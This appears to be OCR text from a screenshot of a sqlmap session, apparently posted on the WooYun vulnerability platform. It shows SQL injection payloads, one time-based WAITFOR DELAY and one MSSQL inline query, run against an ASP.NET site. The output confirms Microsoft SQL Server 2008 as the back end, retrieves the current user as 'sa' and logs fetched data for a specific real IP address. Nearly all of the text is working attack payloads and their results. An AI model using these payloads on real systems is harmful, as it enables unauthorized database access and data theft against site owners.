 管理员: sqlmap
Payload: id=4 WAITFOR DELAY '0:0:5'--&Action=RulesMessage
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(99)+CHAR(104)+CHAR(99)+CHAR(113)+(SELECT
(CASE WHEN (2686=2686) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHA
R(106)+CHAR(122)+CHAR(113))&Action=RulesMessage
---
[12:41:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[12:41:18] [INFO] fetching current user
current user:    'sa'
[12:41:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.199.208.30'
[*] shutting down at 12:41:18
D:\Python27\sqlmap>
www.wooyun.org